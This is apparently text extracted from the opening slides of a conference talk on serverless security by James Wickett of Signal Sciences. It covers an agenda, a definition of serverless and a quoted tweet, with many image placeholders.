

### Serverless Security: A How-to Guide James Wickett

@wickett

#### **V** Signal Sciences

# Want the slides? james@signalsciences.com



### James Wickett

Head of Research, Signal Sciences Author, LinkedIn Learning WFROC Organizer, Serverless Days Austin

PS, come to LASCON!





### Shout out to Karthik Gaekwad, @iteration1. Follow him on twitter, he is awesome.

### Where we are going

- \* Serverless changes the security landscape \* Where security fits into serverless \* The Secure WIP model for serverless
- \* A quick look at lambhack
- \* Serverless provider security tips





# What is the

# Serverless?





# Serverless Definition





Serverless encourages functions as deploy units, coupled with third party services that allow running end-to-end applications without worrying about system operation.





If your PaaS can efficiently start instances in 20ms that run for half a second, then call it serverless.

#### Julian Friedman @doctor\_julz

if you think serverless is different than PaaS then either you or I have misunderstood what "serverless" or "PaaS" means

#### 8:43 AM - 28 May 2016











# Serverless is **FTValue**





## *...without worrying about system operation*

#### *— About 2 minutes ago* NOWFROC SNOWFROC



# SNOWFROC

# **Yasss! Ops (and security)**

